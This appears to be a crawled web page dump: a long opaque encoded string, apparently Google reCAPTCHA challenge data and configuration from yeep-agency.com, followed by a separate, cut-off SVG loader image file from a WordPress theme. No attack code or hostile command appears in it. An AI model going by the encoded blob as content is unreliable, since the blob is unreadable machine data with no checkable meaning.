Lw4NjJkdzw5zCucKlw6vCllsVw7nDn8OJCyfCusO2w6PDvMK9wqfCrCvDo8KWSMO0JcK7wovDtsKDw6bCi8KNw7bCjcKRwr9gYwxAwpDDlUfDsHpIacKEY8K/wofDi8O3w4gwwoTCucKow7E+ZBZjDwBSwp5Rw6bDvsObJsKsIgvDl8KlwofDnsOZAMKjWMKENMKRZ8KETBXDpSDChwLDkU/CssOTKA7DqkHDlsK/w6Eswo3DryFbwoPDjcOhR8KrYXdJf045w5c4EcKbw77CkWJdLsOUw4Itw5p/TnrCinV5WVo+NivCol1ZRGLChgvDmVcfw5nCl2oiw7TCm8KVDn0QwpvDv8K9w5sWwrRQw5R1DcOyw73CoXHDnEHDsiJmw4jDqT3DucO8w4dJwq9uecOhwqvCrMOFw4Zew6FYwoXDvD/Cl0ZKVjbDjMONw73CtMOGFcOOw5zCoUvDj8OwM8KEOn8Jw7PCh8OuEFArYsK8XW0nwq4GwoojwoUbdsOKFVzCgcKEw6AYbsKNcnNUwr8mw53Cj1lIYcOQUVXCo8Kpb0fCg8OkFR9rwpNhw441Y8K/w5rCnMOJG8KEdTUIwq/CgMKbw6tQL8Kswpx8w6/DvhMkAcOFXwTDtsODSw3DtFHCo37Cm8KXw6PDusKoCjXDk8OuA1lGwqUECWd9w4FcWEDCgh7Doj4KNMOTQsKqw6/Dnl7DtMOSw5PCl33Dl3PCtnLCuMK5w5pMw6YER2I7JcORwq/CgSzCrcO8wq/CrzR2PUVBZRXDgAl0w6TDryZGwpBuN3bCrcKaw43CgsOob3vChgPDgcK7MsOqYG02w7vCtcOWwqjCnCw4E8KsdcKDwrnCizHDuDvDtDLDmRrCv3B+SsKnbgZWaVMSwq1CfsOyw4UMY8KaRxkSX3XDribCiMKBLgTDrisfJsKXNG/Dt8OhdWjDsMO0YsOAMB0rw6fDucOnRjDCuMOWUGTDiEkVwr9Jw6BDwoEKwowLwrM5IVDCpmvCosOnBSFSHBTCuMK7wr8caG3DqMOVNzDDsybDiMK1LsKyLcK2IMOPw7RswofDo2HCkDzDtAItw5LClMK8FyBkw55+SMOmZsOvwq1dMcOvYEFtEWFZw5QoHVXDkA/CkMODKVTDtcOgw4PDo8KmMmAtw73CvsKJw4vCswDDux0oRm1dJMKlWsOxBcOmbcKpwokewqbCscO8IsKgchjDkzMww643VsKEwqfDv8KXwpQTwpNEQi7Ct3vCsh3Do3TCvyRHwoATORIdCFdew5YbYMKEwrHDgGPCscKpBmjDiznChArCnF51Z08mHiguw7ZeFsK/ecK6w7ZbenfCiMOWw73DvCLCuMOUVilkIQzDi8KTwrE/w7w+wqrDqTlOSsO5ScKYdX/CqXU3wpDDqcO6wpk3wpdedMOVw7JCw4wpwqVAEsKow4/DvsO6NcOrLXbCrWxkwrTDnzLDhMK7w5I/[base64]/[base64]/CkTvDucKxahvCgcOlVcOvwo/[base64]/CosOWwqfCoMOEV8ONLMOXShkxwoABwodvUFLDllnDmWrDvMOsw7weP8OAU28KwpQnD8ORQR0Fw4fDmcKbw6bChsKyw7AMWMOFwrTDjgXDq8KIdcOCChrCl8O9WjzCjsKiw6lFwpLClsOhwoMPNg3Cp8KGTTcPw67CkAJuw6/[base64]/CmMKQAA7Dsld7w4rCrE9tw61LZkrCvXvCu8Khw7HCpUzCuA3DigtBVMKywqLClMKew5fChyE6w6jDmcOScBTCnsO5w7XCpMOjVw1XwrTCvyQ1EnEgw7fDmsOVwqDCiGVIBHrDqUrDj8K7I8KyEWJZw5bDtMKdIsKXwoh9wrBlwq7CrUjChjxBZD/Cg8KIWcKewoM2w4nDmiPDuHdIw5/Dvm3Cu8OUel8+Az9LaEfDvkl/wrfDrHDDt8O6w7LDjxnDgcO+e8KGwp/Cp8OyOsOTdiLDhDAgVcO1X07Dj8ONV8KOP8K1w53Cj8KTwp1Twr/CjHDDhRcsdChyWVXCkmLDr8KQBMKTwrrCh8OjwqDCoMO1w4ZzeWBID146G0lYQMKHwpfCjyHDkwk5wrlkw4DDvMKww6Y4w4TCssKBKgUbw4cvaMKPWxLDv8OrHMOrWhxMw7rDvS/DtMKHXXJoFMKXwovClBAOwo/Cp8O5w491wrvCnx5OSsK4bsODQVzDisKXSxV6woMWTsOOAV7DmmB0wr4Ywpw3wpRQeQHCtD3CrHHDsyzDv2XDh8KRUydsbxo/wqHDqWEQw7vCuMO/w4ITwo/DgsOtf1glw4l0wrd/e8KVKFjCtFrDksKdNFNAPULDicKlUHnCqjEzw7gnwqA1OA4VAEfDp8KUZkbDrsKZY8KXNsOgw7MLKsKlWXsDwpPDrHDDiVwhw7EKQBxjw51Wwq3Dmn/[base64]/DqsKEwoPCpsKlw4ZKwq07w5TDrQrCmMOBwrTCrXXDrMK/[base64]/wplUWcOzwocLwq0Bf8KVwqAGP8O5VntaHsO8MsO2VgBaw4AXwqfCq8OVwpB4wpLCggzDrBxmNBzCrR3Dv8K/w7dSwoLDlB7CijglwpHClcK4w67DpioRw5HDl3jClsOgScKWw5LCm8OHwrLDhlAUwqNZworCscOPG8KHwrjCnj8pKxFzTMKVwp5CXyEfwoZVb8KKw6/CucOXCgrDksOhdcKVWMKSBkU0wr7CiMKzcG/CusKMLBzCpcK8fMOLwrcifjPCtcKnworDoMOoWcK3wr0bw55kIjguORppwrfCvMOoaVhaFcOaw7DCmMKowo5/[base64]/DhT92w6ZYw7jDvVTDrxTCosKHwrN4eMOifMK/AAbCksK4fsKcw5lTw6bCmxAxwrYmDkHDvw1cw6QoOFxhR0HDt8KXwoLDoMOQdgYEwq/Cjn5iaMKoAU54woVrw5bCihvCuFPDj27Cl8Ofwq4nw7V8wpTCiMOoZ8OXZTrCu8Kgwq8Aw5hAw5hUw71sw5UqwpBhw5EjM3lkw6c/[base64]/Dgzo4dcKGbjIJfsOwdsOkwqnDqMKAw5UQw7jDqcOwVh3CgUtNwpnClCwic8KQwqV0wpzCvQrChVd7cyY4w6TDnsO2w5d3wpsdw5fDmsK9JyvDosK3w6A4wpYLN8OcaRXCgMO6wrvDt8OwwqDDozwhw7vDnihjwpU/[base64]/H8OFIw0ZSGAHOiXCm1jCiwHCmljCkVxfGcK0PMK1wq3CiT/DsmPCjcK3ch3CjMKJAMOGwrLDqsKkTsK2SMKuwp4QI2Nww5LDumnDrsKIw7TCuhvCg1XClwRtw6nDqMOVwo0cecKNw6/[base64]/CrcKrEQkjWcOHIkwWwpVtw5Z3GsOLw5bCvAkqwpMFKF3DtmLDjsO3w4ktG8KdTsOewpEQOz7DusKUw5zDjcKZw7/DpsOtYz7DrMKDMcKFwpQBI3MaPlTCgsKOw4jDscKLwoHDhwhwAVhQRAbDgsKsSsOuUsO8w77DicOewpJBasOHWsKYw4rDj8OAwoDCgCIIPsKOJz0xFsKKw58zTcKmUMKnw7/[base64]/Dr8KYOMK6wqIDw6RGXMOpwrBJwr88w4zDp2bCicKSw7J5GDpNw6pyAyHDiW7DlncCNSVFw6JKE0JzwqEaGMOVXsKMwpHDtEXDr8K4wrbDn8OQwp5zbDHChn9owqUuZMOCw4HCnk1zGUzCgsK9M8OCAyYMw7zCmH/CpEtAwqwSw5DCmsKCQShbKVx5M8OfGsKEdsKHw5/Cp8OgwowHwpc9VFfDhMOFNxsLwr3DrcOXVxkyScKcEXLDp1Y5wq1AEMOmw6kBwpFlNWZNFAE2w4wacMKjw5jDsXwKdj3Dg8KUTmHDpcOzw71DKDc1HFLCkTLCpMKIw6XDq8KSD8O/[base64]/[base64]/[base64]/[base64]/[base64]/DjsKWw6LDn8KxDRJJw6jCug5qw5UuZD9efhTCrDLCsXTClsO6wq4Iw5jDtsO7w5J8Hx0kWMK7wq3CkiXCqkPCm8OHZMKOwqnCkyfCosKVJMOUw5pQIDQcUcO9w7d6FxnDlMOYLMKdwp/DjWIzASbCjCZ2wrpMw5jDvQDCvjocwq/DsMK+w4kCwqvCsXdECcO0d0sSwpp/[base64]/CpxfCl27DgsO+wqbCk8KzFsO3w4hGOMOTw40kwrl1RsO8NyrCjwQLw53CvMKww4DDojjCulfClDJYMcOrVcK7CA3Dr8Ojw6RDw5kLdBjCqybCgcKIwrfCi8KFwrvDkcOHwrPCgVbCkD0fMzLCvyxaw7/Di8OwLWA+FFIsw6/CnsO8w7AQa8ONRcOPLG4Fwo/[base64]/Dq8OzLsK8azzDh8Kjw5zClsKFwooQDsOYw4HDjRM4G8Kvwq0qUjdvKsODw4x/M081wrIcwqEww5/CucKlwpZxw6NDw7DCsgh8fMKfwqrCssKlw5zDqQrCv8K1bHl9woYJOsKew4oILQjCtAnCsAsFwqfDhDbCo2/CjsKDHsKIwr9DwonDl1nCoT/[base64]/DmFnDhEAcDQ7CkX06dyPDrDvDjRXCrRHCgcKVw4dXw7DCsMO2wr52w6gJVFAHwqg0ScOHYsK1ZMOfwosNwrYLw7bCmg/CtsO0T8K/w7vCgsOcw7xHGm/Cv2DCl8OxwqfDuQoebD4Fwo9tLcKuw7piS8OhwqZNwqcNUcOHbCpCwpXCq8KjLsOlw6hoZh7CtSDCojbCg1wMcyrCrUjDpMOEMVsEw5ZXwpbChUNWRDgKccKDHiHCkcO3eMOewqNCa8OKw7QCw4zDk8O7w6Esw7Q1w4AZc8K0w4o0IGrDnCVQwqpkw6nDgMO2HhA/[base64]/Clj1hZcKXwpPDgMKww4/Cm8Kgw7d/[base64]/EU7DoMOmW07Cv2PCs8KdB8Omw67Dl0ILwqLCn8Oxw6/[base64]/CgFYCwqHCjcK3c8OQwrgKwqVOwpBowpRZwqvDlGbClnPDtUrDuQPCsQp/[base64]/Cq8O8wqMTwpAhOTAIRXxqw7DDpGnDvCrCvQTCv8KGDyRudg11wpkrw7JJdcKaw6sjRSXCpMOiw6zCpMK0MsKHNsOfwrLCjcK+w4LDpQnCv8Opw5DDrMKADUs2wrDCqsKuwrrDsgw7w4fDjcOLwoPCiHxTwr4sAMKlDA/CnMKKwoJ+VcK1flDDnF8nPFonO8KRw4ZtcBTDgTPDgD1ENQ58QzrDrsOWwq7Ch3LCoAckRRFfwpF/[base64]/CkEl6JsOxw7RpbBzCs8O9w7TDmcOnwp8hw4XDglo+RsKkwo9xfDzDvMKhTcKWwqHDkMOFY8OFQcODwqsOY10owovDjjYVbsK4w7TDrRIWY8Otwrp4wo1dMz49w6x6MDRJw75VwrkpDwNswo/Du8Otwp8OwpY1DxnCpMOCHRPCnsKndcOawoLDvAUUGcKOwoBaw5Auwpo3wpoNDBLDmy7DrcOoAcOKw49NbsKEwqLDk8OBwqxyw70XQm8KwoPDo8O5Gx9iTw/Dm8O1w6c9w4xsW3klw4vCiMOBwpPCj2HDlMKtwrN2KcKabGZ/IQlnw4jCuTfCr8K9asKuwoVUw4ZAw7EbTUXChVcpH2ldWg/CnCXDnsOTwqE8w5vCscOOWcK4w6Eqw4jCiQfDgRrDljd8WlJ5C8Oia1p9wrPDrmRoKMOow7ZyWWPCqXFXwpQzw6R2Jn7DrCBxw63DhsKHw4ApEMKVw6IVczvDhDFdJ255wqDCqsOle1kxw4/CrcOrw4bClcOCI8OWw5bDg8OJwo5Nw6DCvMKtw58ww5/DqMOkw7nDtUdew6TCvAjCmMKNM13CkjvDhAnDkR5HDMKrBFvDq0xxw49uw7EjworDqmwqwoNQwpvDvcKNw4Rcw5nDq8KsTwFzJ8KwTsOEHsK9wqLCn1PCsnLCniQLwrTCrU3ChVYdUcKpw6HCs8K/[base64]/[base64]/[base64]/wr8ALFRkw5hdA8O5EMKWwqZGwpoZw6/[base64]/H8KSOUbCscKCwr8MwpTDgmfDp3taw4MkUgDDksOAXMOtwonCmSN6f3ZzWcOrJcKWCjrDrsOKHcKGw6J5dcK/[base64]/CvMKtwpcrw7bCiMKRwo4IBT4jHWw6WcOfI8Osw4NLd8KqwrYewoYRwrrDoj7DvjLCosOkSUUMw4DCqW1ww7PDn8KBw7Qtw6FDNMKPwqU1LsKlw6RLw4TDs8KRdcOPw4jCg8OTbsKRU8KWe8OqHxHCmDLDiRJ/w7fCmRl4BiLChsOAIMKww5N1wr9DfsOtwqXCqsKjQVPCtApgw73Dri7CglsqwqJjw7jCj1cRbAFnwobDsm10wrHDtcKJw50KwoE7w4/CuMK3cSIeDAzDjUhcQsOALcO/agvCgcO+TAldw5zDhsKMw5vCt1HDoMKqYHUTwolNwr3ColTCr8KhwoDCmsKyw6XCvMOqwp8xW8KyXCVqwrs1DXFFwoBnwrbCnMOiwrB0L8K6LcOFCsKbThTCqVjCjEBnw5DDq8OrJFktVDrDgjUOBE/Ci8OYfEbDtynDt1zClFAzw6ZOch3ClcOIF8Kbw7PDqcKYwp/ClhIDOsKkV2PDlsK6w7TCsnHChAfCg8KmZcOFeMKIw7lfwoPCvRNuPX14w6JAwpFvPGInVnBCw6E1w4tTw5XDvngGAnDCg8O1w4hSw5I/w4fCkcK+w6LDrMK5YcOqWyFew7tYwp4ew74xw5kJw5rDujjCpF/CisOfw6x/D2twwqvDvsOgdcO/UyRkwrkMICswYcO5cTE9TcO5IMOCw6rCisKrXEDDlsO4eRYfdHBkwq/ChCrDpXLDm3AdecKgaCHCrXpEcsO7M8OQLsK3w4TDsMKVcTMrw7vDk8OSw7U1TiIJXHTCqSNpw6HChMKaU2bCqyFAEwzDmlLDjsKmNAFhBG/Dl1lQw60HwoXCtMO+wqvDtz7DjcKVAMOlw5TDjwY9wpvCq3rDq3wXVQfDrzZ/wqUhHcO2w4AXw5R5wrAaw5o7wq9XEMK7w7lOw67DvX8fNy3Cs8K6WsO2P8Ojw7AXf8ObQy7Ch3Vywq/CijXDsm5bwoUJw7UVIhEZNyLDs2nDt8OoLcKdWzfDqMOFw411DWFOw6bCusKKaCHDjQZnw6vDl8KYw4jCqcKxRsKGRW5RfCV9wroDwqduw6ZNwq3CokrDsXHDhg9/[base64]/[base64]/DscKCSsK+w7kBZj4Zw6U0W1YeEsO9UzE0wr7DqCJJwrxpDcKrKiMIKcO2w7XCiMOiwq7Dn8OfRsOqwpYhacKewozDncKywpHCgk9UfkfDnmEswrfCq0/DkWknwrgmHcOLwp/DssKdw4/Dj8O5VmXDunIew6jDlcOsLMOlw5s4w5jDpmfDoQ/Dg3HCjH4BcsOrSwnDqXx3wpDDpk07w7RMwp8tF2vCh8OwAMK/V8KPS8OLY8OUasOUAXNaKsKOCMKyUxQUwqvCpCbCoEzCqwPCpk/DmUVGw7Y5PcOXfiU3wpnCszBcGU/Dtlcow7TCiUDDpMKOw43Cm24Mw43CoyAVwqbCr8OowqHDq8KmL1vCu8KrOBkGwo0tw6thwoLDi17ClBHDiWNoXcK8w4ovW8KQwrQAQl/DmsOuLApeDMKKw4/DuQPCtwEpJkktw5TChsOeQMO6w6Jjw5AEwro6wqRkUsKIwrPDhcOVP3zDtMOfwrzDh8O+bWPDrcOWwp/CthPDikvCvsKgXxIPG8KnwpBNw7zDlHHDp8KbNcKMWT3DglDDg8O1DsO8NmlLw4xFasOtwr5QDMK/IBY5w4HCscOBwrt7woopa3zDgg0lwqnDgMKxw7TDmsKcwolaTjnDrcOfdWAgwoPDvcOBLBktAsOOwrnCgRLDqMOlVG0FwrDCusKsO8OkVXfCgsOBw4HCh8KUw4PDnk12w5F5RzFzw4dMUU5oBlDDlMONB3zCoFXCrw3DkcOJLA3Cn8KsHhjCnX3Co3VcPsOvw7/CsEnDv21iPUzDrzrCqMKowrBkJm5YMcOURsKkw5LCoMKWK1HDnTDDlMKxL8OOwoHCj8K8OmHCik7DuwAvwrvCo8KpR8KsJjU7WELCrsO9McOcdsOEUFnDv8OKLsKNHGzCq3rDpcOJJsKSwpAvwqXCk8Obw4fDljIxYm7CrGknwrvCjcKgasKxwpHDowvCo8KGwp/DpcKcCkjCp8OJJHgdw5YQHSHCpMOBw77CtsOeM3Yiw7sbw7/Cnld+w5htf0zCiH9Uw6/Dl3nDpDPDjcOyXg/Du8OxwqbDsMKvwrF0TTIZw6c8F8OtM8O3CVnCn8KMwqnCtMOBZMO5wqYBKcOEwpjCgcOvw58zV8OOUsKxazfCncKTwqEAwoF+wq/DoV/DicKfw4vCiVXDncK1w53Cp8ODGsO8ElJIw7rDngkEYcOTwonDlcKkwrfCpMK9UcOywoLCh8K8UcO+w6jDr8Kgw6LDrlUKQWcuw4PChDHCuVYJwrkjGzgEwqkoTsO7wooqwpPDpsONPcOiOWNeeV/CocOeIS1weMKMwp4aC8ORw7/Dl1h/VcKBP8OPw5LDkBbDrsOFw7xkG8Ojw5PDoRFVwr3Dq8Oxwr0eES1+X8O2SCPClX8gwr4Xw47CoR/[base64]/CqsKJwqc/[base64]/DvigTc0LDgcO1wpTDgVckakjCpsKtQcKtw7guwoTDosOyeX7CoVvDkwbCjsKzwrrCpnxqW8OKL8OmJMKVwpd2wqrChAnDqMOuw5QiDsK0YMKEMcKyXMKkw4R5w6B1wp1UUcO5woHDlMKGw5ANw7DDtcOkw7wLwpMEwqQgw4zDg1Vpw44Hw6LDscKRwoTDpCvCqEXCkT/DnAbDqcOzwobDkMKQw45AOA0KKGRVYW7CrQfDpcOTw43Du8KbQcKtwq82NDXCi0QWTynDp2BOcMOUGMKDByzCvFTDtSbCmVXCnijCoMOWVGtxw6rCs8OMIW/DtMK8TcOSwrRBwqPCiMOuw5fDscKNw6DCtMKiS8KncCHCq8KSQnYTw4TDhibCksK7CsKTwoJgwqPCu8Olw7kkwrHCqG5JPMOYw5cSDFkkSGYTenszR8OZw7BVbCLDvH/CtU8YJGXDnsOSw6NWRlRJwpZDZkRhIylZw7pkw7QQwpcOwr/Cv1jClkPDpU7DuGbCqxE/PBgzQVTCgERUPMO+wprDq0HCn8O4VcObHsKCw5/[base64]/[base64]/DqSFMwq9XcRTCpBZRd33DtcOxw4bDpsK9GAnCgmxlPALCpFnDgcKFYgrCoUs3wonCh8K9wojDgmnDsQ0Aw5TCrMK9woMCw77DhMOXfMObAsKnw77Cl8O/OxkdN0DCr8O+JMOxwoojPcKEJU7DtMORJMK6azjDqVDDjsO6w73DhTPDiMKiUsO0w6fDs2FLMzDDqnMSw47Cr8KBbcOnY8KvMsKIwqTDp0vCgcOxwpPCkcKJYl0gw4LDnsOHwq/DgkceWsOiwrLDozkOw7/DgsKCw67CusOIwobDm8OrKsOpwrPCgk/DoGnDsCAtw64OwpPCoVhywp/DlMKnwrDDsgkQQCx+KsKoUsKEU8OkccK8bQR1wpBmw7w9wr5bcGXCkTh7DsKLOMOHw7NowqjDqsKlPGrCv1MMw4wewpbCtH5+wqNNwow1M3vDknQvKkYPw53DvcOMScKPFwfDpcO9woNnw5zDqcOrLsK6woJdw7gZDkA5wqBqPn/[base64]/[base64]/woXDsWMUwqzDljA6wr9yw5ZZwoPDtcKtw6PDhw7DsRTDg8KeHWzDgn7Co8KQJVh0wrBBw7nDkMO7w7x0JDzCgcOMEGdpM2JgNsOPwrkLwoZ6dW1pw5d7wqnClsOnw6PDjMO0wpVuRMK/w6piwrbDoMOzw6N4TMOIey/[base64]/Dr8OgT0ssw6/[base64]/wqQ6w4okYVA7wr/Dnm09w7hJU8Kew5B4woTCgFbCnz5ZXMK0w7QRw6FPBcOkwoPCkRXDpTLDocKww7nDi2JHYCZiwqzCtAAbw7XDgjXCgF7DiVUrwowEJMK1w585w4B7w7w9F8O9w43Ch8Kbw6dBV2LDh8O9LzEoXsKcS8OAGQ/DtMOTc8KQLgwrecKoa0/CssO6w4bDvMOGKCrDlMOGwojDsMKuJVUVwoHCoW3CuWYzw40DGMKvw7kRw6ERUMK0wqDCmi7CrVg4wovCj8K6HSDDpcOPw41qCsKRHDHDr2rDr8Oyw73DsDHCiMK+eBLDmRzDix0oXMKlw6Vbwqg+wq0uwqMtw6t9SXA3XH5PKMO5wqbDqsOuXw/CukDDj8Oew5J1wqLChcKtODzDpX9NIsOcIsOaWxHDsXk2IsOCcSTCoxnDqA0qwoNnXGfDrypVw5s3QC/Dj2rDt8KjTxTDpHHDv27Dn8KcH3kmK0AhwoJbwogXwpFzaAxHw4fCt8Kdw7zDvhA5wr0wwr/DtcOew4g0w7jDu8OQfXsuw5x5NjJWwrnChyk5asO/w7fDvAlOM1bDqx8yw7rClE04w7LCmcOPJnAjQzjDtBHCqwkvODl4w45ewp15C8Ovw5bDl8OyWVUfwo1vXAzCt8Kawrsowq1WwrjCm1fCtMOkQkLClzovXcO+Sl3DnAcMOcKrw7szbXU5aMOZw5hgGMKZNcOpFmZCIFDCvcOTQsODanHCnMOYHRbCjAPCpmg9w6/DmmwWTcO+w5/Dnn8eIgI8w6zDncOraxY6BsOXFMKww7HCoG7DnsO6NcOOw6kDw4jCs8KUw7zDvlrDpWfDvcOaw4LCuEDCpGbCgsOzw5syw4Q+wq0Id0wxw7vDucK/w4k4wp7Dt8KMGMOJwqtPDMOwwqMIGVjCh3tww50Aw5E/w7Y9wpLCqMORHUXDum/[base64]/[base64]/w5kbwpnDhsKRXU8XCcOzPU7CoDHDv8Obw6lFPEbCscKYUE7Dp8K1w5A8w5prw4FwWXXDvMOjOcKVf8KeWXYdwpbDmEtfBUzChxZOBMKnETZvwo3CsMKfO2zDkcK8BMKDw4vClMKWMcObwo8TwpDDucKXPMOTw5jCuMOCXcKzA1/CinvCuzs/c8Kfw6zDrcO2w4cUw5ISAcK0w4t7GDfDnERiccOORcK9CRU0w4YzQcOgdsK5wojDl8K2wqdvLB/Ci8O/wq7CqEzDoi/DkcOBE8KkwoDCkGHDh0HDhWzCvl4Pwq4bZMOHw6PCoMOWw6Qlwo/[base64]/CiibDuU7DuCvDoMK6wpXCr0TDsMO8wqXDjX/CscO+w4bCnig7w5Igw5J5w4wPc1oWPMKuw4YywrbDq8K4wrTDt8KEeCjCgMK9ZUxqAMKaX8OUfMKRw7V/EsKlwrsWVh/Dl8OUwoLCpG50wqzDgSnDiCzCpDgLAEZowrDCnAzCgsKId8O2woslJMOgLMOfwr/CqFZFblA3PMKRw5gpwpx9wol7w4PDhB3ClcOww4AQw4vCuGQ3w5kAK8OjKkHCg8Kww53CmDTDmMK7woXDpwl1woxFwqkMwrBLw69aKMOCPm/DhmrCnMOVCFvCv8KWwqfCgMOsTFJ3w7nDnxNXRynCiz/DolEWw51nwpTDp8OvCSpgwqMwesOYIDjCsG5ZVcOmw7PCliLDtMKiwostBBDCqA0qRkvCsAEcw4TCsTNWw4vCi8K0H0zCsMOGw4DDnXtRGGUew6dZKl/CmHIWwrbDiMKxwq7DtA7CjMOlXWjCrXzCsHtJLCsQw7MKQcOMaMK6w7fDmQPDtTDDjkUjdCUowqMMXsO1wqNGwqo+aXkeF8KPeAXDoMOHUXU+wqfDpnTCoGnDix7Cp2RfVXsQw7pMw5fDu3/[base64]/Dr8KBCMOEGsO7MMKpwrFEVR4Vw4sXw6bDpBrCocOaVMKKwrvDr8Kawo7Cjj1tRxlpw6dUfsKbwroSDh/DlyPDt8OlwojDt8KXw6PCv8KIbWLCscKywqLCsGXCv8OGJFfCs8O8wqDClFPCliMQwpkFwpbDrMOGWVh6LnzCmMOawpDCscKJfsOKf8OoMsKJU8K/NMO7fwvCgiAFN8KzwqnCn8KSw6TClj8ZN8KLw4fDosORFgwvwqrDjsOiY3jDpitbShHDnT8cQsKZTR3DrFE0bFLDnsK+YCjDq10bwpREXsOJS8KHw4/DkcO2wo9pwpHCpSfCmcKfworCuWQFwqPCo8Kgwr0cwrZ3M8OQw5cNI8OmTCUfw5XCm8K9w6hYwpZnwrLDjMKBZ8OPMsOyBsKJD8Kbw4UUExbCj0bDtMOgwrAPNcO7c8K9AzbDu8KawoMuwr/[base64]/DkXFJw45sXsK0woIROj9uADPCq2bCghlsWsK+w4l5SMOWwqEtVj/CpW4KwpHDncKJJcKcRsKXJcKxwq7ChMKtw61Rwp1KQMOJXWTDvmBnw5bDsijDny0Nw40HH8OTwpZjwprCo8O/wppaXTYmwrjCpsOud3zClMKNGMOawq5nw5BJBsOcFMKmJMKmw5F1IMOODWjDknEqHAs6w5nDomwiwqXDvMKOasKsfcO/woXDpcO2OVHDrMO+Dls1w5HDtsOKYsKFLjXDjcOMRhPCrcOCwqBvw4AxwrPDhcKWAyZVKcK/fmbCu3NaWcKjHlTCh8KQwrluS2zCmBXCnkXCtBLDjT43w7B6w6DChUHCjgBpecOYQQAiw4bCqsK+OFnCmzzCqsKIw74bw7oKw7QEHy3CmTTCvsKiw617wpJ9QF0dw6MQEcOwS8ORQcOmwr1vw5zDsBY/w4zDisKkSBjCvcKRw7tmw73CsMKQI8Oxc1bCjTbDmjfCnWTCtB/[base64]/Ck8OSw4PCpsOZU8KARR8iwpc5w4MbYMKLw458eClywq9CY0g9CcOIw5LCt8OOdsOVw5fDswrDgijCky7ClzBzWsKbw7kRwoUNw6YqwrFGwp/CkQvDoHpNBC1OaDbDtsOBa8OKYFHCjcKvw7AoAQwmLsOfwpABKHIyw6AeFcKEwqshKDXDpHfCucKXw5lSZ8KFL8Onwr3CqsKYw7wmL8KAc8OBO8KFw580dMOSBy1kGMK6HDrDjsKiw4VfC8KhHiDDm8OLwqjDscKUwrdIeUAoKzhaw5zCtUdkw7IXRSLDnh/DrsOSOsO/w5TDqFt0YUXCsETDikbDp8OCFcKxw7LDiz/[base64]/[base64]/wrrDhcO5Q8K6ZyfDuW/[base64]/[base64]/CicOtHsO1SXEfA10ow4NwMQjDgiEqw5TDq0bCm1twJDXCkh7Dn8Kaw54vw5rCt8OkJ8OUGCRYXMK0w7ETO0HCicK0HsKTwrfCtiRnCMOuw58cYsOow7s2MA9uwrFtw5LDlVMBeMK1w7rCtMORKsKpw7lCwpltwq1Yw5p8bQEXwo/DrsObVzDCnzggScOLOMOaHMKfw5w2JB3DhcOLw6zClsKCw7/[base64]/CkcK0AHY/w74LwrRkw5wEAcK4S8O9w5LCrcKXwpTCkMKgw5pzw57DvRtOwqTCrX7CocKEeEjCoGXCr8OSCsOgeCQdw5FXwpZBDEXCtShew5Y6w71/WV00cMK5O8O5SsKTT8Kjw6Now7PDicOkESHCvC1bwqo2MsKmw5LDuGF9SUHDvh/DoGA1w7XCrTABYcKTED7CnWPCiCRQJR3Do8OJwoh7VMKzY8KKwqJ4wrM/wpohBEtSwqDCiMKdwpXCkWRrwq7DtmkiGxtxOcOew5bCikPDv2hvw6vCs0Y5S3F5WsOnHCzCvsKCw47CgMOYf1zDrzhXF8KUwoccWW/CrMKdwoFMLlA+esOGw5nDnizDrcKqwrgXJT7Clll3w5BVwr8eXsOoMwjDh1zDqsO+wqE6w4JMCizDscOqSWTDscKiw5zCnsKuIwFlEMKowoDDrn0SVFY7w4s6EGnDoVvCrXp/F8O/wqAIw7XDvy7Do3jDqWbDp07ClHTDosOiW8KDVQ0ew5RaRzh7w4oOw6ETF8KMMBMNaloiDz4Iwq/[base64]/Oz7Dm1jDvMO7w5kCw6UQw4AZw5UQaCdaFsKEE8KFwoMcakPDqTbCg8OoSnETNMKoPGpgwpgcwqTDvcK5wpLCl8O3V8KWL8KECi/DnMKrLMKow7HCvsOSI8Obwp/CmBzDl1TDpBzDgDQrA8KYG8O1YyXDnMOYfAMOwp/[base64]/CqsOIRxXCrxFEZsKIcDnCjsOGw6QsDANLSXBFGsOyw6bClcOWb3DCrRA2EFUycH/[base64]/wr/CjcKvwohPZWTChz3CriYVw6nDrysAwpHDp1MuwqHCiUEjw6bCojwZwoIFw5cYwokzw4szw4IbK8K2wpTDh0/Cs8OYMsKOM8Kcw7vDkg9Re3I0c8KZwpfCsMO0EcOVw6ViwrRCdkZFw5nClVpPwqTCmCxgwqjDhh53woJowqvDg1YQwqlXwrfCpMOceinDkFxQeMOaQsKVwoHCucOpaBxdE8O/[base64]/CpcOxaE94fSAD\x22],null,[\x22conf\x22,null,\x226Lcqgq8UAAAAANGKrMqOsyYjQ-H6Cl3Hxt3A5goe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yeep-agency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qvRTDwXhJ7cfHOXveM/Y2ViXcojRunFI+wR59aIJI+0\\u003d\x22,1,0,null,1,1768681724518,0,0,[105,95,45,254],null,[117,164,121,237,248],\x22RC-ufdnL3vNAUiu3A\x22,null,null,null,null,null,\x220dAFcWeA7Xju8GyroaCc1eICc2YN1Gxqd3-NZ64qb8-wBS_LZAHCV3Cf6lbnJdgZ8z-rye9JX20kRtjFvz9LiArrXW_3P8_dCGuw\x22,1768764524663]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://yeep-agency.com/wp-content/themes/uplift/images/loader-svgs/loader-32px-glyph_dots-07.svg
body_size: 1877
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32"><g >
<circle class="nc-dots-7-2" data-color="color-2" fill="#444444" cx="16" cy="16" r="3" transform="translate(7.604582977294921 7.604582977294921) scale(0.5247135639190674)" style="opacity:0.5247135639190674;"/>
<circle class="nc-dots-7-1" fill="#444444" cx="4" cy="16" r="3" transform="translate(2.4 9.6) scale(0.4)" style="opacity:0.4;"/>
<circle class="nc-dots-7-3" fill="#444444" cx="28" cy="16" r="3" transform="translate(3.4919797897338873 1.9954170227050785) scale(0.8752864360809326)" style="opacity:0.8752864360809326;"/>
